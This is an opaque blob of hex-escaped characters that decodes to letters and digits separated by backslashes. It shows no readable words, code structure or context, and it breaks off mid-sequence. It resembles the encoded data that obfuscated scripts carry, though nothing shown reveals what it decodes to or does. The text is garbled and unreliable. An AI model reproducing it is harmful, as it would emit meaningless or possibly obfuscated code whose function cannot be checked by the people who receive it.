\x5c\x66\x5c\x5c\x4c\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x6e\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x31\x6c\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x49\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x4c\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x72\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x6d\x5c\x5c\x31\x63\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x49\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x42\x5c\x5c\x4f\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x37\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x75\x5c\x5c\x43\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x6e\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x74\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x55\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x72\x5c\x5c\x6c\x5c\x5c\x31\x38\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x63\x5c\x5c\x68\x5c\x5c\x58\x5c\x5c\x68\x5c\x5c\x69\x5c\x5c\x41\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x6d\x5c\x5c\x52\x5c\x5c\x65\x5c\x5c\x43\x5c\x5c\x68\x5c\x5c\x55\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x62\x5c\x5c\x68\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x31\x61\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x57\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x75\x5c\x5c\x50\x5c\x5c\x68\x5c\x5c\x6d\x5c\x5c\x52\x5c\x5c\x65\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x31\x64\x5c\x5c\x69\x5c\x5c\x41\x5c\x5c\x43\x5c\x5c\x68\x5c\x5c\x55\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x6a\x5c\x5c\x68\x5c\x5c\x4f\x5c\x5c\x69\x5c\x5c\x75\x5c\x5c\x43\x5c\x5c\x68\x5c\x5c\x55\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x62\x5c\x5c\x68\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x48\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x4b\x5c\x5c\x52\x5c\x5c\x63\x5c\x5c\x69\x5c\x5c\x75\x5c\x5c\x43\x5c\x5c\x68\x5c\x5c\x55\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x62\x5c\x5c\x68\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x48\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x6d\x5c\x5c\x74\x5c\x5c\x63\x5c\x5c\x69\x5c\x5c\x75\x5c\x5c\x43\x5c\x5c\x68\x5c\x5c\x55\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x72\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x6d\x5c\x5c\x31\x6a\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x6a\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x70\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x70\x5c\x5c\x6a\x5c\x5c\x31\x69\x5c\x5c\x6a\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x6d\x5c\x5c\x71\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x6d\x5c\x5c\x31\x30\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x69\x5c\x5c\x75\x5c\x5c\x43\x5c\x5c\x68\x5c\x5c\x55\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x72\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x6d\x5c\x5c\x31\x6a\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x4e\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x4e\x5c\x5c\x6c\x5c\x5c\x31\x33\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x72\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x69\x5c\x5c\x75\x5c\x5c\x43\x5c\x5c\x68\x5c\x5c\x55\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x4b\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x4c\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x76\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x4e\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x31\x65\x5c\x5c\x63\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x63\x5c\x5c\x68\x5c\x5c\x58\x5c\x5c\x68\x5c\x5c\x69\x5c\x5c\x41\x5c\x5c\x43\x5c\x5c\x68\x5c\x5c\x55\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x31\x61\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x31\x62\x5c\x5c\x63\x5c\x5c\x76\x5c\x5c\x58\x5c\x5c\x68\x5c\x5c\x74\x5c\x5c\x76\x5c\x5c\x31\x35\x5c\x5c\x69\x5c\x5c\x41\x5c\x5c\x39\x5c\x5c\x56\x5c\x5c\x64\x5c\x5c\x31\x35\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x72\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x31\x70\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x30\x5c\x5c\x63\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x6d\x5c\x5c\x53\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x30\x5c\x5c\x63\x5c\x5c\x69\x5c\x5c\x42\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x31\x61\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x31\x62\x5c\x5c\x63\x5c\x5c\x76\x5c\x5c\x58\x5c\x5c\x68\x5c\x5c\x74\x5c\x5c\x76\x5c\x5c\x31\x35\x5c\x5c\x69\x5c\x5c\x41\x5c\x5c\x39\x5c\x5c\x56\x5c\x5c\x64\x5c\x5c\x31\x35\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x72\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x31\x33\x5c\x5c\x6c\x5c\x5c\x44\x5c\x5c\x63\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x31\x36\x5c\x5c\x63\x5c\x5c\x69\x5c\x5c\x42\x5c\x5c\x69\x5c\x5c\x42\x5c\x5c\x69\x5c\x5c\x42\x5c\x5c\x42\x5c\x5c\x69\x5c\x5c\x42\x5c\x5c\x42\x5c\x5c\x69\x5c\x5c\x42\x5c\x5c\x50\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x4e\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x4c\x5c\x5c\x68\x5c\x5c\x6d\x5c\x5c\x49\x5c\x5c\x69\x5c\x5c\x69\x5c\x5c\x41\x5c\x5c\x43\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x6f\x5c\x5c\x68\x5c\x5c\x41\x5c\x5c\x59\x5c\x5c\x45\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x78\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x4a\x5c\x5c\x6a\x5c\x5c\x31\x70\x5c\x5c\x6a\x5c\x5c\x6c\x5c\x5c\x6a\x5c\x5c\x61\x5c\x5c\x6b\x5c\x5c\x6d\x5c\x5c\x71\x5c\x5c\x6b\x5c\x5c\x61\x5c\x5c\x31\x77\x5c\x5c\x39\x5c\x5c\x31\x64\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x7a\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x54\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x31\x67\x5c\x5c\x31\x75\x5c\x5c\x39\x5c\x5c\x31\x66\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x31\x6d\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x6b\x5c\x5c\x4b\x5c\x5c\x4f\x5c\x5c\x76\x5c\x5c\x39\x5c\x5c\x48\x5c\x5c\x45\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x51\x5c\x5c\x63\x5c\x5c\x76\x5c\x5c\x39\x5c\x5c\x50\x5c\x5c\x45\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x6b\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x39\x5c\x5c\x58\x5c\x5c\x45\x5c\x5c\x58\x5c\x5c\x68\x5c\x5c\x6e\x5c\x5c\x69\x5c\x5c\x41\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x4a\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x75\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x4f\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x31\x37\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x75\x5c\x5c\x39\x5c\x5c\x44\x5c\x5c\x68\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x74\x5c\x5c\x65\x5c\x5c\x4d\x5c\x5c\x75\x5c\x5c\x74\x5c\x5c\x66\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x79\x5c\x5c\x62\x5c\x5c\x31\x6e\x5c\x5c\x75\x5c\x5c\x74\x5c\x5c\x6b\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x41\x5c\x5c\x39\x5c\x5c\x44\x5c\x5c\x68\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x54\x5c\x5c\x65\x5c\x5c\x4d\x5c\x5c\x75\x5c\x5c\x54\x5c\x5c\x66\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x79\x5c\x5c\x47\x5c\x5c\x74\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x31\x68\x5c\x5c\x62\x5c\x5c\x31\x6e\x5c\x5c\x75\x5c\x5c\x54\x5c\x5c\x6b\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x41\x5c\x5c\x50\x5c\x5c\x68\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x79\x5c\x5c\x47\x5c\x5c\x74\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x31\x68\x5c\x5c\x47\x5c\x5c\x54\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x61\x5c\x5c\x65\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x68\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x41\x5c\x5c\x4a\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x79\x5c\x5c\x47\x5c\x5c\x74\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x31\x68\x5c\x5c\x47\x5c\x5c\x54\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x7a\x5c\x5c\x75\x5c\x5c\x39\x5c\x5c\x31\x35\x5c\x5c\x42\x5c\x5c\x42\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x52\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x79\x5c\x5c\x47\x5c\x5c\x74\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x31\x33\x5c\x5c\x62\x5c\x5c\x43\x5c\x5c\x78\x5c\x5c\x75\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x48\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x79\x5c\x5c\x47\x5c\x5c\x74\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x73\x5c\x5c\x47\x5c\x5c\x4d\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x6e\x5c\x5c\x75\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x4e\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x79\x5c\x5c\x47\x5c\x5c\x74\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x69\x5c\x5c\x62\x5c\x5c\x43\x5c\x5c\x78\x5c\x5c\x76\x5c\x5c\x31\x64\x5c\x5c\x65\x5c\x5c\x4e\x5c\x5c\x62\x5c\x5c\x31\x66\x5c\x5c\x68\x5c\x5c\x4d\x5c\x5c\x76\x5c\x5c\x31\x6a\x5c\x5c\x69\x5c\x5c\x76\x5c\x5c\x31\x67\x5c\x5c\x65\x5c\x5c\x4e\x5c\x5c\x62\x5c\x5c\x31\x66\x5c\x5c\x68\x5c\x5c\x31\x63\x5c\x5c\x76\x5c\x5c\x31\x65\x5c\x5c\x69\x5c\x5c\x76\x5c\x5c\x5a\x5c\x5c\x65\x5c\x5c\x4e\x5c\x5c\x62\x5c\x5c\x31\x66\x5c\x5c\x68\x5c\x5c\x31\x6c\x5c\x5c\x76\x5c\x5c\x39\x5c\x5c\x4d\x5c\x5c\x69\x5c\x5c\x76\x5c\x5c\x49\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x47\x5c\x5c\x39\x5c\x5c\x31\x71\x5c\x5c\x68\x5c\x5c\x31\x67\x5c\x5c\x76\x5c\x5c\x39\x5c\x5c\x4d\x5c\x5c\x69\x5c\x5c\x46\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x5a\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x76\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x31\x64\x5c\x5c\x75\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x44\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x79\x5c\x5c\x47\x5c\x5c\x74\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x31\x38\x5c\x5c\x62\x5c\x5c\x43\x5c\x5c\x78\x5c\x5c\x75\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x43\x5c\x5c\x44\x5c\x5c\x65\x5c\x5c\x43\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x72\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x6a\x5c\x5c\x68\x5c\x5c\x44\x5c\x5c\x69\x5c\x5c\x75\x5c\x5c\x50\x5c\x5c\x68\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x4f\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x32\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x4d\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x53\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x70\x5c\x5c\x6a\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x67\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x69\x5c\x5c\x41\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x56\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x79\x5c\x5c\x47\x5c\x5c\x74\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x39\x5c\x5c\x43\x5c\x5c\x39\x5c\x5c\x31\x31\x5c\x5c\x62\x5c\x5c\x59\x5c\x5c\x75\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x53\x5c\x5c\x65\x5c\x5c\x56\x5c\x5c\x42\x5c\x5c\x31\x31\x5c\x5c\x64\x5c\x5c\x50\x5c\x5c\x68\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x4f\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x31\x6d\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x67\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x69\x5c\x5c\x41\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x31\x6f\x5c\x5c\x65\x5c\x5c\x43\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x4b\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x31\x6d\x5c\x5c\x45\x5c\x5c\x39\x5c\x5c\x31\x34\x5c\x5c\x63\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x31\x61\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x31\x35\x5c\x5c\x63\x5c\x5c\x69\x5c\x5c\x75\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x53\x5c\x5c\x65\x5c\x5c\x31\x6f\x5c\x5c\x42\x5c\x5c\x31\x31\x5c\x5c\x41\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x53\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x31\x74\x5c\x5c\x42\x5c\x5c\x4f\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x49\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x6d\x5c\x5c\x73\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x5a\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x70\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x4e\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x31\x65\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x4a\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x31\x62\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x57\x5c\x5c\x45\x5c\x5c\x59\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x53\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x6c\x5c\x5c\x31\x73\x5c\x5c\x64\x5c\x5c\x31\x32\x5c\x5c\x64\x5c\x5c\x31\x32\x5c\x5c\x75\x5c\x5c\x57\x5c\x5c\x6c\x5c\x5c\x31\x71\x5c\x5c\x45\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x65\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x4c\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x6d\x5c\x5c\x73\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x6e\x5c\x5c\x6c\x5c\x5c\x31\x38\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x31\x34\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x6e\x5c\x5c\x6c\x5c\x5c\x31\x33\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x70\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x4a\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x52\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x31\x34\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x4c\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x6e\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x31\x6c\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x49\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x4c\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x72\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x6d\x5c\x5c\x31\x63\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x72\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x49\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x4f\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x37\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x75\x5c\x5c\x43\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x6e\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x74\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x55\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x72\x5c\x5c\x6c\x5c\x5c\x31\x38\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x63\x5c\x5c\x68\x5c\x5c\x58\x5c\x5c\x68\x5c\x5c\x69\x5c\x5c\x41\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x6d\x5c\x5c\x52\x5c\x5c\x65\x5c\x5c\x43\x5c\x5c\x68\x5c\x5c\x55\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x62\x5c\x5c\x68\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x31\x61\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x57\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x75\x5c\x5c\x50\x5c\x5c\x68\x5c\x5c\x6d\x5c\x5c\x52\x5c\x5c\x65\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x31\x64\x5c\x5c\x69\x5c\x5c\x41\x5c\x5c\x43\x5c\x5c\x68\x5c\x5c\x55\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x6a\x5c\x5c\x68\x5c\x5c\x4f\x5c\x5c\x69\x5c\x5c\x75\x5c\x5c\x43\x5c\x5c\x68\x5c\x5c\x55\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x62\x5c\x5c\x68\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x48\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x6d\x5c\x5c\x73\x5c\x5c\x63\x5c\x5c\x69\x5c\x5c\x75\x5c\x5c\x43\x5c\x5c\x68\x5c\x5c\x55\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x72\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x6d\x5c\x5c\x31\x6a\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x6a\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x70\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x70\x5c\x5c\x6a\x5c\x5c\x31\x69\x5c\x5c\x6a\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x6d\x5c\x5c\x71\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x6d\x5c\x5c\x31\x30\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x69\x5c\x5c\x75\x5c\x5c\x43\x5c\x5c\x68\x5c\x5c\x55\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x72\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x6d\x5c\x5c\x31\x6a\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x4e\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x4e\x5c\x5c\x6c\x5c\x5c\x31\x33\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x72\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x69\x5c\x5c\x75\x5c\x5c\x43\x5c\x5c\x68\x5c\x5c\x55\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x4b\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x4e\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x31\x65\x5c\x5c\x63\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x63\x5c\x5c\x68\x5c\x5c\x58\x5c\x5c\x68\x5c\x5c\x69\x5c\x5c\x41\x5c\x5c\x43\x5c\x5c\x68\x5c\x5c\x55\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x31\x61\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x31\x62\x5c\x5c\x63\x5c\x5c\x76\x5c\x5c\x58\x5c\x5c\x68\x5c\x5c\x74\x5c\x5c\x76\x5c\x5c\x31\x35\x5c\x5c\x69\x5c\x5c\x41\x5c\x5c\x39\x5c\x5c\x56\x5c\x5c\x64\x5c\x5c\x31\x35\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x72\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x31\x70\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x30\x5c\x5c\x63\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x6d\x5c\x5c\x53\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x30\x5c\x5c\x63\x5c\x5c\x69\x5c\x5c\x42\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x31\x